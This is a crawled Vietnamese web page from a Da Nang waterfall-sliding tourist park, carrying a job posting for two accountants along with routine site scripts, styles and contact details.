

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoaphuthanh.com.vn/tuyen-dung/tuyen-dung-2023-23.html
body_size: 9088
content:
<!DOCTYPE html><html lang="vi"><head>
	<base href="https://www.hoaphuthanh.com.vn/"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

<meta charset="utf-8"/>
<link rel="SHORTCUT ICON" href="upload/hinhanh/logo-hoa-phu-thanh3217_32x28.png" type="image/x-icon"/>
<meta name="ROBOTS" content="INDEX, FOLLOW"/>
<meta name="author" content="KHU DU LỊCH TRƯỢT THÁC HÒA PHÚ THÀNH"/>
<meta name="copyright" content="KHU DU LỊCH TRƯỢT THÁC HÒA PHÚ THÀNH [sales@hoaphuthanh.com.vn]"/>
<!--Meta seo web-->
<title>Khu Du Lịch Trượt Thác Hòa Phú Thành Đà Nẵng | Trượt Thác Đà Nẵng</title>
<meta name="keywords" content="Khu Du Lịch Trượt Thác Hòa Phú Thành Đà Nẵng | Trượt Thác Đà Nẵng"/>
<meta name="description" content="Khu Du Lịch Trượt Thác Hòa Phú Thành Đà Nẵng | Trượt Thác Đà Nẵng"/>
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="Khu Du Lịch Trượt Thác Hòa Phú Thành Đà Nẵng | Trượt Thác Đà Nẵng"/>
<meta name="geo.region" content="VN"/>
<meta name="geo.placename" content="Km20, Quốc lộ 14G, Xã Hòa Vang , Thành Phố Đà Nẵng"/>
<meta name="geo.position" content="16.081223594886016:108.21317590540468"/>
<meta name="ICBM" content="16.081223594886016,108.21317590540468"/>
<meta name="DC.identifier" content="https://www.hoaphuthanh.com.vn/"/>
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam"/>
<meta http-equiv="content-language" content="vi"/>
<meta content="VN" name="geo.region"/>
<meta name="DC.language" scheme="utf-8" content="vi"/>
<meta property="og:locale" content="vi_VN"/>
<!--Meta Ngôn ngữ-->
<!--Meta facebook-->
<meta property="og:image" itemprop="thumbnailUrl" content=""/>
<meta property="og:title" content=""/>
<meta property="og:url" content=""/>
<meta property="og:site_name" content="https://www.hoaphuthanh.com.vn/"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="KHU DU LỊCH TRƯỢT THÁC HÒA PHÚ THÀNH"/> 
<!--Meta facebook-->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51d3c996345f1d03" async="async"></script>
<script src="/_private/static/script.min.js"></script><script>run('0e3357e8345bef5a-171b7d0217ab1c94c06b5da4-c14665030c700d2e35c6a6d6bc86b615b5f7a533f016d355a21e01181b', 'js_session1', false);</script></head><body><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->        	
<link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css"/>
<link href="css/popup.css" type="text/css" rel="stylesheet"/>
<link href="css/default.css" type="text/css" rel="stylesheet"/>
<link href="style.css" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="https://code.jquery.com/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="js/my_script.js"></script>
<script src="js/plugins-scroll.js" type="text/javascript"></script>
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet"/>


<link rel="stylesheet" href="bootstrap/bootstrap.min.css"/>
  <script src="bootstrap/bootstrap.js"></script>
  <script src="bootstrap/bootstrap.min.js"></script>

<link href="https://fonts.googleapis.com/css?family=Raleway:100" rel="stylesheet"/>


<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightslider/1.1.6/js/lightslider.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>

<link href="https://sachinchoolur.github.io/lightslider/dist/css/lightslider.css" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css" rel="stylesheet"/>

<link rel="stylesheet" type="text/css" href="owl-carousel/css/owl.carousel.min.css"/>
<link rel="stylesheet" type="text/css" href="owl-carousel/css/owl.theme.default.min.css"/>

<script type="text/javascript" src="owl-carousel/js/owl.carousel.min.js"></script>

<link href="js/fancy/dist/jquery.fancybox.min.css" rel="stylesheet"/>
<script src="js/fancy/dist/jquery.fancybox.min.js"></script>
<script src="js/fancy/dist/jquery.fancybox.js"></script>



<script type="text/javascript">
   $(document).ready(function(){
    $('.img_slider').owlCarousel({
        loop: true,
        autoplay: true,
        autoplayTimeout: 3000,
        nav:true,
       
        dots: false,
		margin:0,
        responsive : {
            0: {
                items: 1,
            },
			540: {
                items: 1,
            },
			768: {
                items: 1,
            },
            801: {
                items: 1,
            },
			990: {
                items:1,
            },
            1025: {
                items: 1,
            },
            1192: {
                items: 1,
            }
        }
    });
});
</script>

<!--Menu mobile-->
<script type="text/javascript" src="js/jquery.mmenu.min.all.js"></script>
<script type="text/javascript">
	$(function() {
		$m = $('nav#menu').html();
		$('nav#menu_mobi').append($m);
		
		$('nav#menu_mobi .search').addClass('search_mobi').removeClass('search');
		//$('.search').remove();
		//$('nav#menu_mobi .search_mobi').remove();
		$('.hien_menu').click(function(){
			$('nav#menu_mobi').css({height: "auto"});
		});
		$('.user .fa-user-plus').toggle(function(){
			$('.user ul').slideDown(300);
		},function(){
			$('.user ul').slideUp(300);
		});
		
		$('nav#menu_mobi').mmenu({
				extensions	: [ 'effect-slide-menu', 'pageshadow' ],
				searchfield	: true,
				counters	: true,
				navbar 		: {
					title		: 'Menu'
				},
				navbars		: [
					{
						position	: 'top',
						content		: [ 'searchfield' ]
					}, {
						position	: 'top',
						content		: [
							'prev',
							'title',
							'close'
						]
					}, {
						position	: 'bottom',
						content		: [
							'<a>Online : 2</a>',
							'<a>Tổng  : 497947</a>'
						]
					}
				]
			});
	});
</script>
<!--Menu mobile-->


<script type="text/javascript">
    $(document).ready(function (e) {
        $('.size').click(function () {
            $('.size').removeClass('active_size');
            $(this).addClass('active_size');
        });
        $('.mausac').click(function () {
            $('.mausac').removeClass('active_mausac');
            $(this).addClass('active_mausac');
        });
        $('.buy-now').click(function () {
            if ($('.size').length && $('.active_size').length == false) {
                alert('Chọn màu');
                return false;
            }
            if ($('.active_size').length) {
                var size = $('.active_size').html();
            }
            else {
                var size = '';
            }

            if ($('.mausac').length && $('.active_mausac').length == false) {
                alert('Chọn size');
                return false;
            }
            if ($('.active_mausac').length) {
                var mausac = $('.active_mausac').html();
            }
            else {
                var mausac = '';
            }
            var act = "dathang";
            var _seft = $(this);
            var id = _seft.attr('data-id');
            //var nam_sl = '.sl_' + id;
            //var soluong = $(nam_sl).val();
            var soluong = 1;
            //alert(soluong);
            if (soluong > 0 ) {
                $.ajax({
                    type: 'post',
                    url: 'ajax/cart.php',
                    dataType: 'json',
                    data: {id: id, size: size, mausac: mausac, soluong: soluong, act: act},
                    beforeSend: function () {
                        $('.thongbao').html('<p><img src="images/loader_p.gif"></p>');
                    },
                    error: function () {
                        add_popup('Hệ thống bị lỗi, xin quý khách chuyển sang mục khác.');
                    },
                    success: function (kq) {
                        window.location="dat-tour.html";
                      
                    }
                });
            }
            else {
                alert('Nhập số lượng');
            }
            return false;
        });
    });
</script>

<script type="text/javascript" src="js/ImageScroller.js"></script>

<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','KHU DU LỊCH TRƯỢT THÁC HÒA PHÚ THÀNH');
			}
        });
    });
</script>
<!--Thêm alt cho hình ảnh-->


<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('#header').height();

			if(cach_top >0){
				$('.wap_menu').css({position: 'fixed', top: '0px', zIndex:99});
                $('.wap_menu').addClass('menu-scroll');
			}else{
				$('.wap_menu').css({position: 'relative'});
                 $('.wap_menu').removeClass('menu-scroll');
			}
		});
	});
 </script>
<!--Code gữ thanh menu trên cùng-->

<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {	
			var keyword1 = $('.keyword:eq(0)').val();
			var keyword2 = $('.keyword:eq(1)').val();
			
			if(keyword1=='Nhập từ khóa tìm kiếm...')
			{
				keyword = keyword2;
			}
			else
			{
				keyword = keyword1;
			}
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   
<!--Tim kiem-->

<!--Code gữ thanh menu trên cùng-->
<!-- <script type="text/javascript">
	$(document).ready(function(){
        var w_img = $('img.hinhtron').width();
        $('img.hinhtron').css({height:w_img});
		$(window).scroll(function(){
            var cach_top = $(window).scrollTop();
			if(cach_top >0){
				$('.wap_menu').css({position: 'fixed', top: '0px', margin:'0px',padding:'0px', zIndex:99});
                $('.wap_menu').addClass('box-shadow');
            }
            else
            {
                $('.wap_menu').css({position: 'relative',zIndex:99});
                $('.wap_menu').removeClass('box-shadow');
            }
            
            
		});
	});
 </script> -->

 
    <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-QCZV7HTZ7H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCZV7HTZ7H');
</script>
<meta name="google-site-verification" content="TC1mpJdUv7d5GXv9gopTz5UB1Jwes-zz5B9rXvuSaXY"/>

     
	<meta name="google-site-verification" content="y5T15Rj61AAgRuKly6DkKNxnfl1vqAWWD4Q2OhjrDdY"/>  




<div id="wapper">	
		<link href="css/_menu.css" type="text/css" rel="stylesheet"/>
<!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		Hover vào menu xổ xuống
		 $("#menu ul li").hover(function(){
		 	$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
		 	},function(){ 
		 	$(this).find('ul:first').css({visibility: "hidden"});
		 	}); 
		 $("#menu ul li").hover(function(){
		 		$(this).find('>a').addClass('active2'); 
		 	},function(){ 
		 		$(this).find('>a').removeClass('active2'); 
		 }); 
		//Click vào danh mục xổ xuống
		$("#danhmuc ul li a").click(function(){
			if($(this).parents('li').children('ul').find('li').length>0)
			{
				$("#danhmuc ul li ul").hide(300);
				
				if($(this).hasClass('active'))
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').hide(300); 
					$(this).removeClass('active');
				}
				else
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').show(300); 
					$(this).addClass('active');
				}
				return false;
			}
		});
	});  
</script>
	<script type="text/javascript">
	 		$(document).ready(function(){
	 			$('.menucap1 li').hover(function(){
					
	 				var idc2 = $(this).attr('id');
					 $('.menucap2').css('display','none');
	 				$('.idlist' + idc2).css('display','block');
	 			}, function(){
	 			});
				 $(function(){
					$('.idlist4').addClass('show');
				});
	 		});
	 </script>
<!--Hover menu-->
	<div class="menu_mobile_logo">
		<div class="logo-menu-mobile">
			<a href="" class="logo"><img src="upload/hinhanh/279661769_1018028618840148_4507215141017183600_n-5022-5184.png"/></a>
		</div>
		<div class="phone_menu ">
			<i class="fa fa-phone" aria-hidden="true"></i>
			<div class="phone_menu_info">
				<div class="phone_menu_info_1">
					<p>Tổng đài tư vấn:</p>	
					<a href="tel:0932.564.777 ">0932.564.777 </a>		
				</div>
				<div class="phone_menu_info_1">
					<p>For English Call:</p>	
					<a href="tel:"></a>		
				</div>
			</div>				
		</div>
	</div>

<div class="wap_menu">
			<nav id="menu_mobi" style="height:0; overflow:hidden;"></nav>
            	<div class="header">
					<a href="#menu_mobi" class="hien_menu"><i class="fa fa-bars" aria-hidden="true"></i> </a>
				</div>

			<div class="menu ">
				<div class="menu_left">
					<div class="logo-menu">
						<a href="" class="logo"><img src="upload/hinhanh/279661769_1018028618840148_4507215141017183600_n-5022-5184.png"/></a>
					</div>
				</div>
				<nav id="menu" class="menuTop">
				<ul>
				<li class="menu1"><a class="" href="gioi-thieu.html">Về chúng tôi</a></li>  
				<li class="menu1"><a class="" style="cursor: pointer ;">Dịch vụ</a>
										<ul class="dmc2">
												<li><a href="dich-vu/water-slide-truot-mang-nuoc-173.html">Water Slide - Trượt Máng Nước</a>
						
							</li>
													<li><a href="dich-vu/fish-massage-172.html">Fish Massage</a>
						
							</li>
													<li><a href="dich-vu/camping-va-teambuilding-171.html">Camping Và Teambuilding</a>
						
							</li>
													<li><a href="dich-vu/luu-tru-qua-dem-170.html">Lưu Trú Qua Đêm</a>
						
							</li>
													<li><a href="dich-vu/zipline-169.html">Zipline</a>
						
							</li>
													<li><a href="dich-vu/truot-thac-168.html">Trượt Thác</a>
						
							</li>
													</ul>	
									</li> 
				<li class="menu1"><a class="" href="phong-nghi.html">Phòng Nghỉ</a></li>   
				<li class="menu1"><a class="" href="tour.html">Tour Du Lịch</a></li>  
				<li class="menu1"><a class="" href="ve.html">Vé</a></li>  
				<li class="menu1"><a class="" href="bang-gia.html">Bảng giá</a></li> 
				<li class="menu1"><a class="" href="hinh-anh.html">Hình ảnh</a></li>  
				<li class="menu1"><a class="" href="uu-dai.html">Ưu Đãi</a></li>
					
				</ul>            
				</nav>
			</div>
            
			
    </div><!---END .menu--> 

				
                    <div class="wapper_content">
                    
<div class="box_container">
    <div class="img_banner_detail">
        <img src="upload/hinhanh/7-7652-1802.png"/>
    </div>
    <div class="dv_detail_name">
        <div class="container">
            <h1>Tuyển Dụng  </h1>
        </div>
    </div>
    <div class="box_content">
        <div class="container">
            <div class="content">   
                <p style="text-align: justify;"><span style="font-size:20px;"><strong>Công ty Cổ Phần Khai Thác và Phát Triển Du Lịch Hoà Phú Thành</strong></span></p>

<p style="text-align: justify;"><span style="font-size:16px;">Cần tuyển: Nhân viên Kế Toán<br/>
Số lượng: 02 Nữ<br/>
Quyền lợi được hưởng<br/>
– Lương: Mức lương thỏa thuận (Trao đổi trong buổi phỏng vấn)<br/>
– Đóng BHXH theo luật định.<br/>
- Có xe đưa đón tại 72 Hàm Nghi. TP Đà Nẵng, phụ cấp cơm trưa.</span></p>

<p style="text-align: justify;"><span style="font-size:16px;">Yêu cầu công việc<br/>
– Tốt nghiệp đại học/cao đẳng chuyên ngành Kế toán, loại Khá trở lên và có kinh nghiệm trên 1 năm. Ưu tiên kế toán có kinh nghiệm trong lĩnh vực kinh doanh nhà hàng, khách sạn, biết sử dụng phần mềm kế toán Misa.<br/>
– Trung thực, thật thà, cẩn thận, nhanh nhẹn và có trách nhiệm trong công việc<br/>
– Có tinh thần học hỏi<br/>
– Hòa đồng, nhiệt tình, luôn vui vẻ.</span></p>

<p style="text-align: justify;"><span style="font-size:16px;">Yêu cầu hồ sơ<br/>
– Đơn xin việc.<br/>
– CV xin việc nêu rõ quá trình học tập và công tác<br/>
– Sơ yếu lý lịch.<br/>
– Chứng minh nhân dân/Căn cước công dân<br/>
– Giấy khám sức khỏe.<br/>
– Các bằng cấp, chứng chỉ có liên quan<br/>
CÁCH THỨC ỨNG TUYỂN<br/>
Trực tiếp tại công ty có địa chỉ: <br/>
Km20, Quốc lộ 14G, xã Hoà Phú, huyện Hoà Vang, TP Đà Nẵng. <br/>
Hoặc qua email: truotthacdanang2010@gmail.com<br/>
Liên hệ: Mrs Liên 0919 790 052</span></p>
           
            </div><!--.content-->
        </div>
    </div>
</div>
        
            </div>
            
		<div id="wap_footer">
			<link rel="stylesheet" type="text/css" href="css/_footer.css"/>
<div class="container">
  <div class="box_footer">
      <div class="box_footer_tt">
        <div class="title_ff">
          <h3>KHU DU LỊCH TRƯỢT THÁC HÒA PHÚ THÀNH</h3>
          <div class="border_f"></div>
        </div>
        <div class="footer_info">
          <ul>
            <li><i class="fa fa-map-marker" aria-hidden="true"></i> Km20, Quốc lộ 14G, Xã Hòa Vang , Thành Phố Đà Nẵng</li>
            <li><i class="fa fa-phone" aria-hidden="true"></i> 0932.564.777   </li>
            <li><i class="fa fa-envelope" aria-hidden="true"></i> sales@hoaphuthanh.com.vn</li>
            <li><i class="fa fa-globe" aria-hidden="true"></i> https://www.hoaphuthanh.com.vn/</li>
          </ul>
        </div>
      </div>
      <div class="box_footer_tt">
        <div class="title_ff">
          <h3>Fanpage</h3>
          <div class="border_f"></div>
        </div>
        <div class="footer_info">
        <div class="fb-page" data-href="https://www.facebook.com/HoaPhuThanhTourist" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/HoaPhuThanhTourist" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/HoaPhuThanhTourist">Hòa Phú Thành Tourist-Trượt thác Đà Nẵng</a></blockquote></div>
        </div>
      </div>
      <div class="box_footer_tt">
        <div class="title_ff">
          <h3>Google Map</h3>
          <div class="border_f"></div>
        </div>
        <div class="footer_info">
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3836.0965519781676!2d107.98955192923309!3d15.956333497216944!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3141f77af7e9b92b%3A0xfaf4e097094874f3!2zSMOyYSBQaMO6IFRow6BuaCBUb3VyaXN0IC0gVHLGsOG7o3QgdGjDoWMgxJDDoCBO4bq1bmc!5e0!3m2!1svi!2s!4v1730177846791!5m2!1svi!2s" width="100%" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        
        </div>
      </div>
  </div>
</div>
<div class="footer_bottom_copy">
  <div class="container">
    <div class="" id="copy">
      Copyright © 2024 HOA PHU THANH. All rights reserved 
    </div>
  </div>  
</div>

        		</div>
		<div class="Top-right-menu">
    <div class="menu-extra_menu-container">
        <ul id="menu-extra_menu" class="">
        <li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-260"><a href="tuyen-dung.html">
        <i class="fa fa-users"></i></a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="tuyen-dung.html">Tuyển Dụng</a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><a href="tin-tuc.html">
<i class="fa fa-rss"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="tin-tuc.html">Tin Tức &amp; Sự Kiện</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-260"><a href="lien-he.html">
<i class="fa fa-envelope"></i></a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="lien-he.html">Liên hệ</a></li>
</ul>
</li>
</ul></div></div>

<style>
    .Top-right-menu ul li:hover .sub-menu li {
    display: block;
}
    .Top-right-menu {
    padding-top: 10px;
    position: fixed;
    z-index: 999;
    top: 90px;
    background-color: #ec3237;
    width: 40px;
    text-align: center;
    right: 0;
}
.Top-right-menu ul {
    list-style: none;
    margin: 0;
}
.Top-right-menu ul li {
    position: relative;
    font-weight: 600;
    line-height: 23px;
}

.Top-right-menu ul li i {
    padding: 15px 0px;
    font-size: 24px;
}

.Top-right-menu ul li a {
    font-size: 15px;
    color: #fff;
    font-weight: 900;
}
.Top-right-menu .sub-menu li {
    display: none;
    position: absolute;
    width: 135px;
    background-color: #EB4136;
    right: 100%;
    padding: 5px 12px;
    top: 9px;
}
.Top-right-menu .sub-menu li a {
    font-size: 14px;
    font-weight: normal !important;
}
</style>		<div class="box_button_a">
    
    <a href="ve.html">
    <span></span>
    <span></span>
    <span></span>
    <span></span>
    Đặt Vé Online Giảm 5%
  </a>

</div>


<style>
    .box_button_a {
        position: fixed;
        bottom: 100px;
        right: 10px;
        line-height: 43px;
        overflow: hidden;
        z-index: 999;
    }
    .box_button_a a{
      text-decoration: none;
    transform: translate(-100%, -100%);
    color: #fff;
    text-transform: uppercase;
    padding: 15px 15px;
    font-size: 10px;
    letter-spacing: 2px;
    box-shadow: 0 20px 50px rgba(0, 0, 0, .5);
    overflow: hidden;
    background: #ec3237;
    font-weight: 600;
    }
.box_button_a a:before{
    content: '';
    position: absolute;
    top: 2px;
    left: 2px;
    bottom: 2px;
    width: 50%;
    background: rgba(255, 255, 255, 0.05);
}
.box_button_a a span:nth-child(1){
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background:linear-gradient(to right, #f4ee3d,#a39f1c);
  animation: animate1 2s linear infinite;
  
}
@keyframes animate1{
  0%{
    transform: translateX(-100%);
  }
  100%{
    transform: translateX(100%);
  }
}
.box_button_a a span:nth-child(2){
  position: absolute;
  top: 0;
  right: 0;
  width: 2px;
  height: 100%;
  background:linear-gradient(to bottom, #f4ee3d,#a39f1c);
  animation: animate2 2s linear infinite;
  animation-delay: 1s;
}
@keyframes animate2{
  0%{
    transform: translateY(-100%);
  }
  100%{
    transform: translateY(100%);
  }
}
.box_button_a a span:nth-child(3){
  position: absolute;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 2px;
  background:linear-gradient(to left, #f4ee3d,#a39f1c);
  animation: animate3 2s linear infinite;
 
}
@keyframes animate3{
  0%{
    transform: translateX(100%);
  }
  100%{
    transform: translateX(-100%);
  }
}
.box_button_a a span:nth-child(4){
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%;
  background:linear-gradient(to top, #f4ee3d,#a39f1c);
  animation: animate4 2s linear infinite;
  animation-delay: 1s;
}
@keyframes animate4{
  0%{
    transform: translateY(100%);
  }
  100%{
    transform: translateY(-100%);
  }
}
</style>		

<div class="hotline-phone-ring-wrap">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle"> 
            <a href="tel:0932564777" class="pps-btn-img"><img src="./images/phone.png" alt="Gọi điện thoại" width="50" class="lazyloading" data-was-processed="true"/> </a>
        </div>
        </div>
       
</div>


<div class="hotline-phone-ring-wrap1">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle"> 
            <a href="https://zalo.me/0932564777" class="pps-btn-img"><img src="./images/zalo.png" alt="Gọi điện thoại" width="50" class="lazyloading" data-was-processed="true"/> </a>
        </div>
        </div>
       
</div>
<style>
    .hotline-phone-ring-wrap1 .hotline-phone-ring-img-circle {
        background-color: #fff;
    }
    .hotline-phone-ring-wrap1 .hotline-phone-ring-circle-fill {
        background-color: #2196f3;
    }
    .hotline-phone-ring-wrap1  .hotline-phone-ring-circle  {
        border: 2px solid #2196f3;
    }
    .hotline-phone-ring-wrap {
    position: fixed;
    bottom: 90px;
    left: 0;
    z-index: 999999;
}

.hotline-phone-ring {
    position: relative;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 11;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transition: visibility .5s;
    left: 0;
    bottom: 0;
    display: block;
}
.hotline-phone-ring-circle {
    width: 85px;
    height: 85px;
    top: 10px;
    left: 10px;
    position: absolute;
    background-color: transparent;
    border-radius: 100%;
    border: 2px solid #e60808;
    -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
    animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    opacity: .5;
}
.hotline-phone-ring-circle-fill {
    width: 55px;
    height: 55px;
    top: 25px;
    left: 25px;
    position: absolute;
    background-color: rgba(230,8,8,.7);
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
    background-color: #e60808;
    width: 33px;
    height: 33px;
    top: 37px;
    left: 37px;
    position: absolute;
    background-size: 20px;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.hotline-phone-ring-wrap1 {
    position: fixed;
    bottom: -10px;
    left: 0;
    z-index: 999999;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
    width: 20px;
    height: 20px;
}
.hotline-bar {
    position: absolute;
    background: rgba(230,8,8,.75);
    height: 40px;
    width: 180px;
    line-height: 40px;
    border-radius: 3px;
    padding: 0 10px;
    background-size: 100%;
    cursor: pointer;
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    z-index: 9;
    box-shadow: 0 14px 28px rgb(0 0 0 / 25%), 0 10px 10px rgb(0 0 0 / 10%);
    border-radius: 50px!important;
    left: 33px;
    bottom: 37px;
}
.hotline-bar>a {
    color: #fff;
    text-decoration: none;
    font-size: 15px;
    font-weight: 700;
    text-indent: 40px;
    display: block;
    letter-spacing: 1px;
    line-height: 40px;
    font-family: Arial;
}
.hotline-bar>a {
    color: #fff;
    text-decoration: none;
    font-size: 15px;
    font-weight: 700;
    text-indent: 40px;
    display: block;
    letter-spacing: 1px;
    line-height: 40px;
    font-family: Arial;
}
